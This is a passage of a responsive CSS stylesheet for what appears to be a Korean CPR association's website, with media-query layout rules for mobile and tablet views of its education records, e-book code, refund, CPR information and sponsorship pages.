	.default.my td:nth-of-type(10):before { content: "교육상태, 영수증출력"}
	.default.my td:nth-of-type(2) a.quick{ width:80px}
	.default.my td:nth-of-type(2) a.quick,
	.default.my td:nth-of-type(5) .pass:last-child{ display:block; margin:0 0 0 30.5%}
	/* 강사증 조회 */
	.default button.violet{ padding:0 10px}
	.default.my.my2 td:nth-of-type(1):before { content: "번호"}
	.default.my.my2 td:nth-of-type(2):before { content: "과정"}
	.default.my.my2 td:nth-of-type(3):before { content: "AHA Instructor Update"}
	.default.my.my2 td:nth-of-type(4):before { content: "AHA Instructor 교재(e-book)"}
	.default.my.my2 td:nth-of-type(5):before { content: "취득일,갱신일,만료일"}
	.default.my.my2 td:nth-of-type(6):before { content: "교육내역"}
	.default.my.my2 td:nth-of-type(7):before { content: "수료증"}
	/* Faculty 조회 */
	.default.my.faculty td:nth-of-type(1):before { content: "번호"}
	.default.my.faculty td:nth-of-type(2):before { content: "과정"}
	.default.my.faculty td:nth-of-type(3):before { content: "취득일"}
	.default.my.faculty td:nth-of-type(4):before { content: "갱신일"}
	.default.my.faculty td:nth-of-type(5):before { content: "만료일"}
	.default.my.faculty td:nth-of-type(6):before { content: "수료증"}
	/* 교육내역 조회 */
	.default.my.my3 td:nth-of-type(1):before { content: "번호"}
	.default.my.my3 td:nth-of-type(2):before { content: "문서번호"}
	.default.my.my3 td:nth-of-type(3):before { content: "코스"}
	.default.my.my3 td:nth-of-type(4):before { content: "분류"}
	.default.my.my3 td:nth-of-type(5):before { content: "교육장소"}
	.default.my.my3 td:nth-of-type(6):before { content: "교육일시"}
	.default.my.my3 td:nth-of-type(7):before { content: "참여일"}
	/* 회비 환불 조회 */
	.default.my.my4 td:nth-of-type(1):before { content: "번호"}
	.default.my.my4 td:nth-of-type(2):before { content: "코드번호"}
	.default.my.my4 td:nth-of-type(3):before { content: "AHA과정"}
	.default.my.my4 td:nth-of-type(4):before { content: "군인할인"}
	.default.my.my4 td:nth-of-type(5):before { content: "교육일"}
	.default.my.my4 td:nth-of-type(6):before { content: "교육기관"}
	.default.my.my4 td:nth-of-type(7):before { content: "입금일"}
	.default.my.my4 td:nth-of-type(8):before { content: "환불만료일"}
	.default.my.my4 td:nth-of-type(9):before { content: "환불"}
	/* 나의 e-book code 관리 */
	.default.my.my5 td:nth-of-type(1):before { content: "번호"}
	.default.my.my5 td:nth-of-type(2):before { content: "가이드라인"}
	.default.my.my5 td:nth-of-type(3):before { content: "e-book code"}
	.default.my.my5 td:nth-of-type(4):before { content: "교육과정"}
	.default.my.my5 td:nth-of-type(5):before { content: "교육일자"}
	.default.my.my5 td:nth-of-type(6):before { content: "등록교육기관"}
	.default.my.my5 td:nth-of-type(7):before { content: "구입/등록일시"}
	.default.my.my5 td:nth-of-type(8):before { content: "사용여부"}
	.default.my.my5 td:nth-of-type(9):before { content: "e-book code 확인"}
	.default.my.my5 td:nth-of-type(10):before { content: "환불"}
	/* 기존 e-book code 또는 Text book 등록 목록 */
	.default.my.my6 td:nth-of-type(1):before { content: "번호"}
	.default.my.my6 td:nth-of-type(2):before { content: "가이드라인"}
	.default.my.my6 td:nth-of-type(3):before { content: "e-book code"}
	.default.my.my6 td:nth-of-type(4):before { content: "교육과정"}
	.default.my.my6 td:nth-of-type(5):before { content: "교육기관"}
	.default.my.my6 td:nth-of-type(6):before { content: "교육일시"}
	.default.my.my6 td:nth-of-type(7):before { content: "첨부파일"}
	.default.my.my6 td:nth-of-type(8):before { content: "수정/삭제"}
	/* e-book code 또는 Text book 등록하기(팝업목록) */
	.default.my.my7 td:nth-of-type(1):before { content: "문서No."}
	.default.my.my7 td:nth-of-type(2):before { content: "과정"}
	.default.my.my7 td:nth-of-type(3):before { content: "가이드라인"}
	.default.my.my7 td:nth-of-type(4):before { content: "교육기관"}
	.default.my.my7 td:nth-of-type(5):before { content: "교육일"}
	.default.my.my7 td:nth-of-type(6):before { content: "선택"}
	/* e-book code 또는 Text book 반려내역(팝업목록) */
	.default.my.my8 td:nth-of-type(1):before { content: "등록코드"}
	.default.my.my8 td:nth-of-type(2):before { content: "반려일시"}
	.default.my.my8 td:nth-of-type(3):before { content: "반려사유"}
	/* e-book code 또는 Text book 등록하기(팝업목록) */
	.default.my.my9 td:nth-of-type(1):before { content: "강사증"}
	.default.my.my9 td:nth-of-type(2):before { content: "이름(영문)"}
	.default.my.my9 td:nth-of-type(3):before { content: "과정명"}
	.default.my.my9 td:nth-of-type(4):before { content: "수료일자"}
	.default.my.my9 td:nth-of-type(5):before { content: "수료번호"}
	/* 이벤트 연도선택 */
	.last-event-wrap			{ margin-bottom:15px}
	.last-event-wrap > a		{ background-position:100% -90px; background-size:30px}
	.last-event-wrap > a,
	.last-event-wrap ul			{ width:150px}
	.last-event-wrap > a,
	.last-event-wrap ul li a	{ padding-left:20px; height:30px; line-height:27px}
	.last-event-wrap ul			{ top:30px}
	/* PC버전보기 */
	.pc-link					{ display:inline-block; vertical-align:middle; padding-bottom:20px}
	.pc-link a					{ padding:5px 10px; font-size:13px}
	/* 교육신청시 AHA e-book code 사용 매뉴얼 체크(2020.07.17추가) */
	.sub-content.application-form .enter-information li.ebook-manual-check span{ line-height:24px}
	.sub-content.application-form .enter-information li.ebook-manual-check span.wrapping{ padding:20px 25px}
	.sub-content.application-form .enter-information li.ebook-manual-check span.manual-check{ padding:7px 10px 10px 10px}
	.sub-content.application-form .enter-information li.ebook-manual-check strong{ padding:10px 25px; font-size:20px}
	.sub-content.application-form .enter-information li.ebook-manual-check button.user-manual{ padding:10px 20px 10px 20px; line-height:20px; font-size:18px}
	/* 마이페이지 타이틀(2020.07.21추가) */
	h3.my-title					{ margin-bottom:15px; font-size:18px}
	/* 한국 CoSTR(2020.09.11 추가) */
	ul.costr-list.view li		{ padding:15px 0 17px 0}
	ul.costr-list.view li:first-child{ padding:0 0 20px 0}
	ul.costr-list.view .title strong{ font-size:22px; line-height:28px}
	ul.costr-list.view .reviewer-etc span,ul.costr-list.view .attach-file span{ font-size:14px}
	ul.costr-list.view .attach-file{ margin-top:15px; padding-top:13px}
	ul.costr-list.view .costr-contents{ padding:30px 0}
	ul.costr-list.view .pico-wrap{ line-height:28px}
	ul.costr-list.view .pico-wrap .references,ul.costr-list.view .pico-wrap .review-type{ margin-top:25px}
	ul.costr-list.view .reviewer-etc .time{ margin-left:-21px}
	.costr-logout a				{ padding:0 15px; height:30px; line-height:28px}
	/* 코멘트 */
	.comment-wrap .comment-list	{ margin-top:25px}
	.comment-wrap .comment-list li{ margin-top:10px}
	.comment-wrap .comment-list li li{ padding-left:40px; background-position:15px 0}
	.comment-wrap .comment-list .comment-box{ padding:15px}
	.comment-wrap .comment-list .comment-box .user-comment{ margin-top:8px}
	.comment-wrap .comment-write h4{ margin-bottom:10px}
	.comment-wrap .comment-write{ margin-top:30px; padding-top:20px}
	.comment-wrap .input-reply textarea{ width:77%}
	.comment-wrap .input-reply input[type=text],.comment-wrap .input-reply input[type=submit]{ width:22%}
	/* membership(2020.10.16 추가) */
	.check-wrap .form-check.extend{ width:70%}
	/* 마이페이지(2020.11.19 추가) */
	.default.my .aha-update button.grey,.default.my .aha-update button.red{ padding-left:10px; padding-right:10px}
	/* 조직도(2021.02.26 추가) */
	.organization-chart .row3.committees{ position:static; left:auto; top:auto; margin:0 auto; margin-top:30px}
	/* 연관단체 배너롤링 추가(21.04.02) */
	section.related-organizations{ padding-bottom:20px; padding-left:20px; padding-right:20px}
	section.related-organizations article{ padding:0 35px}
	.related-organizations .swiper-button-prev7{ left:0 !important}
	.related-organizations .swiper-button-next7{ right:0 !important}
	/* eCode 검색(2021.12.15 추가) */
	section.course-schedule .search-popup .total-search.eCode-search{ margin:0}
	/* eCode 검색(2021.12.15 추가) */
	.kacpr-search .result-wrap.eCardNo{ padding:50px}
	.kacpr-search .result-wrap.eCardNo .no-descript{ margin:0; font-size:18px}
	ul.eCardNo					{ width:90%}
	ul.eCardNo li span,ul.eCardNo li strong{ padding:0 20px; height:45px; line-height:43px; font-size:16px}
	/* 교육과정소개 KBLS(2022.1.14 추가) */
	section.sub-content.kbls.instructor .course-summary .details-contents{ height:220px}
	/* 20년사 추가(2023.07.25) */
	.ten-years.twenty .summary	{ padding:50px 0}
	.ten-years.twenty .years-image{ height:550px}
	.ten-years.twenty .summary em{ margin-bottom:40px}
	.ten-years.twenty .summary em img{ width:300px}
	.ten-years.twenty .summary span{ margin:15px 0 30px}
	.ten-years.twenty .summary strong{ font-size:22px; line-height:30px}
}

/* iPad Portrait */
@media all and (min-width:768px) and (max-width:1023px){
	/* Daum Map */
	#map,#d-map,
	#d-roadview					{ height:200px}
	.mw .pop-layer.inquiry,
	.mw .pop-layer.institution-map{ margin-top:50px}
	.mw .pop-layer.institution-map .layer-body #map{ height:300px}
	/* Individual Classes */
	.input-email				{ width:130px}
	.input-select				{ width:200px}
	/* 교육신청(리스트형) */
	ul.flag-group li{ width:25%}
	ul.flag-group li:nth-child(18),
	ul.flag-group li:nth-child(19),
	ul.flag-group li:nth-child(20){ border-bottom:1px solid #d7d7d7}
	/* 한국 CoSTR(2020.09.11 추가) */
	ul.costr-list .notify .title{ margin-top:-3px}
	ul.costr-list .title		{ margin-top:5px; width:100%}
	ul.costr-list .title strong	{ font-size:16px; line-height:20px}
	ul.costr-list .date			{ top:34%}
	ul.costr-list .reviewer-etc	{ margin-top:10px}
	ul.costr-list .reviewer-etc .belong{ display:block; margin-right:0; width:100%}
	ul.costr-list .link-button	{ top:41%}
	/* 조직도(2021.02.26 추가) */
	.organization-chart .row3.committees{ position:absolute; left:50%; top:300px; margin:0 0 0 -100px}
}
@media all and (min-width:768px) and (max-width:869px){
	.layer-pop .mw-close		{ top:17px; right:25px}
	.layer-pop.pop-layer .layer-header h1{ padding:15px 0; font-size:23px}
	.layer-pop.pop-layer .layer-body{ padding:30px 35px; line-height:28px}
	.layer-pop.pop-layer.aha .layer-header h1{ padding-left:35px; padding-right:35px}
	/* List-thumb Mixed */
	.thumb-list .edu-institution{ display:block; margin-bottom:5px; width:auto}
	/* PreTest */
	.pre-test h3 span,
	.pre-test h3 strong			{ width:100%}
	.pre-test h3 span			{ margin-top:10px; margin-right:0}
	.pre-test h3 button			{ top:25px}
	/* 10년사 */
	.ten-years .summary,
	.ten-years .ten-years-image	{ width:100%; height:auto}
	.ten-years .ten-years-image	{ height:550px}
	/* 협회일정 */
	div.schedule-item div		{ width:45%}
	div.schedule-item div:nth-child(3),
	div.schedule-item div:nth-child(4){ margin-top:1.5%}
	/* 협회소개 */
	ul.vision-item li			{ margin:20px 50px; padding-top:100px; width:200px; height:211px}
	section.finance-accounting .default{ margin-bottom:15px}
	section.finance-accounting .default,
	section.finance-accounting .graph-chart{ width:100%}
	section.finance-accounting .income .graph-chart.y2013 div,
	section.finance-accounting .income .graph-chart.y2014 div,
	section.finance-accounting .income .graph-chart.y2017 div,
	section.finance-accounting .income .graph-chart.y2018 div,
	section.finance-accounting .income .graph-chart.y2015 div,
	section.finance-accounting .income .graph-chart.y2016 div,
	section.finance-accounting .expenditure .graph-chart.y2018 div,
	section.finance-accounting .expenditure .graph-chart.y2013 div,
	section.finance-accounting .expenditure .graph-chart.y2015 div,
	section.finance-accounting .expenditure .graph-chart.y2014 div,
	section.finance-accounting .expenditure .graph-chart.y2016 div,
	section.finance-accounting .expenditure .graph-chart.y2017 div{ height:auto}
	/* 슬라이딩 그래프 */
	ul.sliding-graph			{ margin:25px 0}
	.graph-chart.y2017 #expenditure ul.sliding-graph,
	.graph-chart.y2016 #expenditure ul.sliding-graph,
	.graph-chart.y2015 #expenditure ul.sliding-graph,
	.graph-chart.y2013 #expenditure ul.sliding-graph,
	.graph-chart.y2014 #expenditure ul.sliding-graph{ margin-top:25px}
	.kacpr-info .help ul li strong,
	.kacpr-info .work-info ul li strong{ margin-top:30px}
	.kacpr-info .public-transport ul li:first-child{ padding-left:10px; padding-top:20px}
	/* 20년사 추가(2023.07.25) */
	.ten-years.twenty .summary,
	.ten-years.twenty .years-image{ width:100%; height:auto}
	.ten-years.twenty .years-image{ height:550px}
}

/* Mobile Landscape */
@media all and (min-width:480px) and (max-width:767px){
	/* CPRVerify 바로가기 버튼 */
	.CPRVerify					{ top:80px; right:10px}
	.CPRVerify > a				{ padding:7px 15px; font-size:13px; line-height:14px}
	/* 레이어팝업 */
	.layer-pop					{ }
	.layer-pop.pop-layer.w800	{ width:90%}
	/* List-thumb Mixed */
	.thumb-list li				{ padding:10px 10px}
	.thumb-list.view li			{ padding:12px 10px}
	.thumb-list.view li:first-child,
	.thumb-list.view li:last-child{ padding:15px 10px}
	.thumb-list .add-file,
	.thumb-list .list-numeral	{ position:static; top:auto; text-align:left; margin-top:5px}
	.thumb-list .add-file,
	.thumb-list .list-numeral	{ right:auto}
	.thumb-list .notify			{ background-position:10px 14px}
	.thumb-list.view .add-file a{ margin:2px 0}
	.thumb-list.view .add-file,
	.thumb-list.view .list-numeral{ margin-top:0}
	.thumb-list .edu-institution{ display:block; margin-bottom:5px; width:auto}
	/* Next - Prev */
	.next-prev li a				{ width:60%}
	ul.reply-comment li:first-child{ padding:5px 20px}
	ul.reply-comment li strong	{ display:block; margin-right:0; line-height:26px}
	ul.reply-comment li.blue-line{ padding:5px 20px}
	.edit-delete				{ top:19px}
	.mw .pop-layer.inquiry .layer-body{ height:350px}
	/* Mypage */
	.my-education .my-list .my-info .doc-no{ width:15%}
	.my-education .my-list .my-info .course{ width:25%}
	.my-education .my-list .my-info .name{ width:20%}
	.my-education .my-list .my-info .edu-date{ width:20%}
	.my-education .my-list .my-info .pretest{ margin-top:15px; margin-left:5.5%; width:230px}
	.my-education .my-list .my-info .pass-fail{ margin-top:15px; width:20%}
	.my-education .my-list .my-info .area-center{ margin-top:15px}
	/* 회원탈퇴시 교육내역삭제 확인체크 */
	.confirm-deletion input[type=button],
	.confirm-deletion input[type=submit]{ padding:7px 15px; font-size:16px}
	/* 이메일체크 */
	.login-wrap h3,.check-wrap h3{ font-size:16px; line-height:24px}
	.check-wrap .form-check		{ width:400px}
	/* 등록폼(회원가입-수정,센터정보,교육과정등록) */
	ul.form-input li .item,
	ul.form-input li .item-contents{ padding:0 15px}
	ul.form-input li .item,
	.membership-form ul.form-input li .item{ width:35%}
	ul.form-input li .item-contents,
	.membership-form ul.form-input li .item-contents{ width:65%}
	ul.form-input li .item-contents.en-name input[type=text]{ margin-bottom:5px}
	ul.form-input li.multiple-rows .item-contents ul li{ padding:8px 15px}
	ul.form-input li.multiple-rows .item-contents ul li span{ display:block; margin-left:0; margin-top:5px}
	ul.form-input li.multiple-rows .item-contents ul li span,
	ul.form-input li.multiple-rows .item-contents ul li label{ font-size:13px}
	.complete-application ul.form-input li .item-contents.many input{ margin-top:5px}
	.complete-application ul.form-input li .item-contents.file-down a{ padding:3px 5px; font-size:11px}
	/* 회원가입완료 */
	.signed-up h2 span			{ font-size:18px}
	.signed-up h2 strong		{ font-size:22px}
	/* 교육신청폼 상세 */
	.sub-content.application-form .course-title em{ padding:0 10px; height:30px; line-height:30px}
	/* Main */
	section.course-schedule,
	section.institution-archive,
	section.social-contribution,
	section.newsletter-link{ padding:10px; background-size:500px}
	section.promotion-box .swiper-container-horizontal>.swiper-pagination-bullets{ bottom:105px}
	section.promotion-box .swiper-slide.slider-1,
	section.promotion-box .swiper-slide.slider-2{ height:290px}
	section.promotion-box .promotion-title{ margin-top:-115px}
	section.promotion-box .swiper-slide.slider-2{ background-image:url(/images/@tmp/m-slider-4.jpg); background-size:750px}
	section.promotion-box h1	{ font-size:28px}
	section.promotion-box p		{ font-size:14px}
	section.course-schedule .search-popup{ margin:-80px -10px 0 -10px}
	section.course-schedule .search-popup .total-search{ padding:15px 20px; height:80px}
	section.course-schedule .search-popup .total-search span{ width:73%}
	section.course-schedule .search-popup .total-search strong{ width:25%; font-size:18px}
	section.course-schedule .search-popup .total-search input[type=text],
	section.course-schedule .search-popup .total-search input[type=button],
	section.course-schedule .search-popup .total-search input[type=submit]{ font-size:14px}
	/* 신규팝업(7일간) */
	section.course-schedule .swiper-slide.back-popup.new .icon-new{ right:10px}
	section.course-schedule .search-popup .popup ul li{ padding:0 10px}
	section.course-schedule .search-popup .popup ul li span{ font-size:13px; line-height:18px}
	section.course-schedule .search-popup .popup ul li strong{ margin-right:80px; font-size:20px; line-height:24px}
	section.course-schedule .search-popup .popup ul li a{ left:10px; bottom:25px}
	section.course-schedule .swiper-container-horizontal>.swiper-pagination-bullets{ bottom:15px; right:100px}
	section.course-schedule .swiper-button-prev2,.swiper-button-next2{ bottom:10px !important}
	section.course-schedule .swiper-button-prev2{ right:50px !important}
	section.course-schedule .swiper-button-next2{ right:10px !important}
	section.course-schedule .course-guide{ margin-top:10px}
	.course-guide ul.two-course { width:100%}
	.course-guide ul.two-course li{ height:240px}
	.course-guide ul.two-course li strong{ margin-bottom:0; font-size:24px}
	.course-guide ul.two-course li.aha-course,
	.course-guide ul.two-course li.kacpr-course{ padding:25px 30px}
	.course-guide ul.two-course li span.mobile-none{ display:none}
	.schedule-search .course-wrap .course-image{ height:100px}
	.schedule-search .course-wrap .course-image strong{ font-size:20px; line-height:98px}
	h2.section-title			{ margin-bottom:20px}
	h2.section-title span		{ font-size:14px}
	h2.section-title strong		{ font-size:20px}
	.institution-archive .institution-find{ padding:0}
	.institution-find h2.section-title{ margin-bottom:15px}
	ul.contribution li			{ height:300px}
	ul.contribution li a		{ left:15px}
	.newsletter-sns .newsletter	{ padding:0; height:225px}
	ul.kacpr-letter li,
	ul.kacpr-letter li em		{ height:225px}
	ul.kacpr-letter li span		{ height:177px}
	ul.kacpr-letter li span span{ font-size:14px}
	ul.kacpr-letter li span strong{ font-size:20px}
	section.newsletter-link .link-service{ margin-top:20px}
	.link-service .link-item .cpr-order{ width:100%; height:230px}
	.link-service .link-item .cpr-order h2.section-title strong{ font-size:20px}
	ul.apply					{ margin-top:10px; width:100%}
	ul.apply li					{ border-left:1px solid #e0e0e0}
	ul.apply li strong			{ font-size:20px}
	section.sponsorship			{ padding:25px 0}
	section.sponsorship h1		{ font-size:28px}
	section.sponsorship span	{ margin-top:20px; margin-bottom:15px; font-size:14px}
	/* 교육코스 검색 */
	.sub-content.application .course-search .select-wrap,
	.sub-content.application .course-search input[type=text]{ width:33%}
	.sub-content.application .course-search input[type=button],
	.sub-content.application .course-search input[type=submit]{ position:absolute; top:43px; right:0; width:33%}
	.sub-content.application .course-search .select-wrap,
	.sub-content.application .course-search input[type=text]{ margin-left:0.5%}
	.sub-content.application .course-search .select-wrap:nth-child(4){ margin-left:0}
	.sub-content.application .course-search .select-wrap:nth-child(1),
	.sub-content.application .course-search .select-wrap:nth-child(2),
	.sub-content.application .course-search .select-wrap:nth-child(3){ margin-bottom:3px}
	/* 교육신청(리스트형) */
	ul.flag-group li{ width:50%}
	ul.flag-group li:nth-child(20){ border-bottom:1px solid #d7d7d7}
	ul.month-list li			{ padding:10px; height:auto; line-height:normal}
	ul.month-list li:first-child{ display:none}
	ul.month-list .course-name	{ width:25%}
	ul.month-list .training-time{ width:30%}
	ul.month-list .personnel	{ width:20%}
	ul.month-list .institution-name,ul.month-list .course-name span{ display:block; margin-top:5px; width:100%}
	ul.month-list button		{ top:17px}
	ul.month-list li.two-days button{ top:30px}
	ul.month-list .course-name span{ padding-left:0}
	/* Individual Classes */
	.input-small				{ width:60px}
	.input-large				{ width:240px}
	.input-birth				{ width:62px}
	input[type=number].input-medium,.input-medium{ width:230px}
	.input-email				{ width:75px}
	.input-select				{ width:125px}
	/* 평가설문지 */
	.questionnaire h3			{ font-size:16px; line-height:24px}
	.questionnaire .questionnaire-wrap h3{ line-height:20px}
	/* PreTest */
	.pre-test h3 span,
	.pre-test h3 strong			{ width:100%}
	.pre-test h3 span			{ margin-top:10px; margin-right:0}
	.pre-test h3 button			{ top:25px}
	/* 교육과정소개 */
	.course-details,.sub-content.kpals .course-details{ height:auto}
	.course-details .course-summary,
	.sub-content.kpals .course-details .course-summary{ width:100%; height:auto}
	.course-summary .qualifications-wrap{ position:static; bottom:auto}
	ul.qualifications li		{ height:100px}
	.course-summary .details-contents{ height:auto}
	section.sub-content.acls .course-details,
	section.sub-content.acls .course-details .course-summary,
	section.sub-content.acls.monitor .course-details,
	section.sub-content.acls.monitor .course-details .course-summary,
	section.sub-content.acls.monitor .course-summary .details-contents,
	section.sub-content.lecturer .course-summary .details-contents,
	section.sub-content.bls.instructor .course-summary .details-contents{ height:auto}
	.course-details .course-imagery{ position:static; bottom:auto; right:auto; margin-top:20px; width:100%}
	.program .goals,
	.program .overview			{ width:100%}
	.program .goals				{ margin-top:20px}
	/* 교육기관찾기 */
	.find-institution .image-map,
	.find-institution .find-descrip{ display:none}
	.find-institution .area-search{ margin-bottom:20px}
	.find-institution .select-area{ margin-bottom:0; width:100%}
	ul.institution-infomation2 li span,
	ul.institution-infomation li span{ width:100%}
	ul.institution-infomation li .institution-name strong,
	ul.institution-infomation li .institution-address strong{ width:83%}
	.institution-list button.map{ margin-top:5px}
	/* 신청서 작성 */
	.complete-application ul.form-input li.both-side .both-l,
	.complete-application ul.form-input li.both-side .both-r{ width:100%}
	.complete-application ul.form-input li.both-side .both-l .item,
	.complete-application ul.form-input li.both-side .both-r .item{ width:20%}
	.complete-application ul.form-input li.both-side .both-l .item-contents,
	.complete-application ul.form-input li.both-side .both-r .item-contents{ width:80%}
	.complete-application .agree-use,
	.complete-application .agree-use p,
	.complete-application .agree-use input{ font-size:14px}
	.complete-application .agree-use span{ display:block; margin:10px 0}
	.complete-application .agree-use strong{ font-size:20px}
	.complete-application .support-description{ padding:15px 10px; width:100%}
	.complete-application .support-description span span{ font-size:12px}
	/* 수료증발급-환불 안내 */
	ul.certificates-apply li	{ margin-left:0; margin-top:10px; padding-bottom:20px; width:100%; height:auto}
	ul.certificates-apply li:nth-child(2),
	ul.certificates-apply li:nth-child(3){ background-position:95% 80%}
	ul.certificates-apply li span{ margin-left:80px}
	ul.certificates-apply li strong{ margin-top:-25px; font-size:18px}
	.refund-info h4 strong		{ font-size:18px}
	.refund-info ul li			{ margin-left:0; margin-top:10px; padding:20px 0; width:100%; height:auto}
	.refund-info ul li:last-child{ padding:20px 0}
	.refund-info ul li em img	{ width:20px}
	/* 심폐소생술이란? */
	section.heart-attack-cpr .cpr-summary .cpr-image1,
	section.heart-attack-cpr .cpr-summary .cpr-image2{ width:100%; height:200px}
	section.heart-attack-cpr .cpr-summary .cpr-image1{ margin-bottom:15px; background-size:contain; background-color:#051a37}
	section.heart-attack-cpr .cpr-summary .cpr-image2{ margin-top:15px}
	section.heart-attack-cpr .cpr-summary .cpr-summary1,
	section.heart-attack-cpr .cpr-summary .cpr-summary2{ width:100%; height:auto}
	section.heart-attack-cpr .cpr-summary .cpr-summary1>div,
	section.heart-attack-cpr .cpr-summary .cpr-summary2>div{ position:static; bottom:auto; left:auto}
	ul.cpr-item					{ margin-top:40px}
	ul.cpr-item li				{ margin-left:2%; width:32%; height:140px}
	ul.cpr-item li.cpr-item4	{ margin-left:0}
	ul.cpr-item li.cpr-item4,
	ul.cpr-item li.cpr-item5	{ margin-top:2%; width:49%; height:120px}
	ul.cpr-item li em			{ width:53px; height:42px; background-size:53px}
	section.heart-attack-cpr .acute-myocardial-infarction-image{ width:100%; height:250px}
	section.heart-attack-cpr .acute-myocardial-infarction-summary{ margin-top:10px; width:100%}
	ul.hash-list li				{ margin-top:3px}
	ul.hash-list li span		{ padding:7px 20px}
	section.heart-attack-cpr .survival-chain div{ margin-left:0; margin-top:15px; width:100%}
	section.heart-attack-cpr .survival-chain div.chain4,
	section.heart-attack-cpr .survival-chain div.chain5{ margin:15px 0 0 0}
	section.heart-attack-cpr .cpr-step .action ul li span strong{ font-size:16px}
	/* 심폐소생술통계 */
	/* 국민행동지침 */
	ul.guidelines				{ margin:0 0 40px 0; border:0}
	ul.guidelines li			{ margin-left:4%; width:48%}
	ul.guidelines li:nth-child(3){ margin-left:0}
	ul.guidelines li:nth-child(3),
	ul.guidelines li:nth-child(4){ margin-top:30px}
	ul.guidelines li strong		{ margin-top:0; font-size:16px}
	ul.guidelines li .guideline-item strong{ font-size:16px}
	ul.prevention li			{ width:100%}
	ul.prevention li:nth-child(2){ border-top:0}
	ul.prevention li:nth-child(2),
	ul.prevention li:nth-child(4),
	ul.prevention li:nth-child(6){ border-left:1px solid #d9dbdc}
	ul.prevention li:nth-child(2) span,
	ul.prevention li:nth-child(3) span,
	ul.prevention li:nth-child(4) span,
	ul.prevention li:nth-child(5) span{ padding-top:12px}
	ul.prevention li:nth-child(7) span{ padding-top:20px}
	/* 후원안내 */
	.sponsorship-guide .summary-kacpr .summary{ height:auto}
	.sponsorship-guide .summary-kacpr .kacpr-image{ height:250px; background-size:contain; background-color:#d21c1b}
	.sponsorship-guide .summary-kacpr .summary{ padding:20px 30px; width:100%}
	.sponsorship-guide .summary-kacpr .kacpr-image{ width:100%}
	ul.about-kacpr				{ margin:20px 0 30px 0}
	ul.about-kacpr li			{ padding:20px 0; width:48%; height:160px}
	ul.about-kacpr li:nth-child(3){ margin-left:0}
	ul.about-kacpr li:nth-child(3),
	ul.about-kacpr li:nth-child(4){ margin-top:2%}
	ul.about-kacpr li em		{ margin-bottom:15px}
	.sponsorship-guide .support-info .bank-info,
	.sponsorship-guide .support-info .sponsorship-inquiry{ height:auto}
	.sponsorship-guide .support-info .bank-info{ width:100%}
	.sponsorship-guide .support-info .bank-info h4{ margin-bottom:20px}
	.sponsorship-guide .support-info .bank-info h4 span,
	.sponsorship-guide .support-info .bank-info h4 strong{ font-size:24px}
	.sponsorship-guide .support-info .bank-info span,
	.sponsorship-guide .support-info .bank-info strong{ font-size:15px}
	.sponsorship-guide .support-info .bank-info span{ margin-bottom:5px}
	.sponsorship-guide .support-info .bank-info strong{ margin-bottom:20px}
	.sponsorship-guide .support-info .sponsorship-inquiry{ padding:30px 0; width:100%}
	.sponsorship-guide .support-info .sponsorship-inquiry span{ font-size:16px}
	.sponsorship-guide .support-info .sponsorship-inquiry strong{ font-size:18px}
	.sponsorship-guide .support-info .sponsorship-inquiry span,
	.sponsorship-guide .support-info .sponsorship-inquiry strong{ margin-top:5px}
	.sponsorship-guide .info-grey{ text-align:left}
	.sponsorship-guide .info-grey span{ width:88%}
	/* 10년사 */
	.ten-years .summary,
	.ten-years .ten-years-image	{ width:100%; height:auto}
	.ten-years .ten-years-image	{ height:550px}
	/* 협회일정 */
	section.sub-content.kacpr-schedule ul.cal-body li{ height:160px}
	section.sub-content.kacpr-schedule ul.cal-body li span { margin-right:2px}
	div.schedule-item div{ width:45%}
	div.schedule-item div:nth-child(3),
	div.schedule-item div:nth-child(4){ margin-top:1.5%}
	/* 용어사전 */
	section.sub-content.dictionary .institution-archive .term-dictionary{ margin-top:40px; width:90%}
	section.sub-content.dictionary .institution-archive .search-word input[type=text]{ width:80%}
	section.sub-content.dictionary .institution-archive .search-word input[type=button],
	section.sub-content.dictionary .institution-archive .search-word input[type=submit]{ width:20%}
	/* 검색결과 */
	.kacpr-search .search-keyword input[type=text]{ width:50%}
	.kacpr-search .search-keyword input[type=button],
	.kacpr-search .search-keyword input[type=submit]{ width:15%}
	/* Newsletter(소식지) */
	.newsletter-list .list-select strong{ margin-top:0; margin-bottom:10px; width:100%; font-size:15px}
	.newsletter-list .list-select select{ width:100%}
	.newsletter-list .newsletter-con,
	.newsletter-list .newsletter-image{ width:100%; height:auto}
	.newsletter-list .newsletter-image{ padding:20px 50px; background-size:cover}
	.newsletter-list .newsletter-image em{ width:280px; height:350px}
	.newsletter-list .newsletter-image span{ right:4%}
	.newsletter-list .newsletter-con strong{ font-size:20px}
	.newsletter-list .newsletter-con ol li{ line-height:26px}
	/* 백서 */
	.white-book					{ height:240px}
	.white-book .book			{ margin-top:95px; width:80%; height:500px}
	.white-book .book .book-wrap{ width:95%; height:500px}
	.white-book .book a			{ margin:5px 3px}
	.white-book .book img		{ max-width:100%}
	.white-book .book span		{ padding:0 35px}
	.white-book .book .kacpr	{ margin:-1px 0 34px -1px; padding:20px 30px; width:170px; height:145px}
	.white-book .book .kacpr span{ line-height:26px}
	.white-book .message		{ padding:0 10px}
	.white-book .message p		{ line-height:24px}
	.white-book .message img	{ width:400px}
	.accordion.active ul.block-list li{ width:50%}
	/* 홍보영상(Youtube) */
	ul.media li					{ padding:12px; height:180px}
	ul.media li span em			{ width:80px}
	ul.media li strong			{ font-size:16px; line-height:24px}
	.board-content div.youtube	{ width:90%}
	.board-content div.youtube iframe{ width:100%; height:400px}
	/* 서식다운로드 */
	ul.media.archive li			{ height:250px}
	ul.media.archive li span.archive-date{ bottom:12px}
	ul.media.archive.event li	{ height:200px}
	/* 협회소개 */
	section.sub-content.greeting .greeting-head{ margin-top:0}
	section.sub-content.greeting .greeting-head,
	section.sub-content.greeting .greeting-head>div{ height:auto}
	section.sub-content.greeting .greeting-head>div{ padding:30px 0}
	section.sub-content.greeting .greeting-head span{ font-size:18px}
	section.sub-content.greeting .greeting-head strong{ font-size:24px}
	section.sub-content.greeting .greeting-head em{ display:none}
	.organization-chart			{ width:100%}
	.organization-chart .chart-box{ padding:8px 0; width:100%; height:60px; background-size:cover}
	.organization-chart .chart-box span{ font-size:13px}
	.organization-chart .chart-box strong{ font-size:16px}
	.organization-chart .row2	{ width:100%}
	.organization-chart .row2 .chart-box,
	.organization-chart .row4 div{ width:45%}
	.organization-chart .row4 .chart-box{ width:100%}
	.organization-chart .row1,.organization-chart .row3,.organization-chart .row5{ width:50%}
	.organization-chart .row2,.organization-chart .row3,.organization-chart .row4{ margin-top:30px}
	.organization-chart .row2,.organization-chart .row4{ background-position:0 30px}
	.organization-chart .row2 .chart-box:last-child{ margin-left:10%}
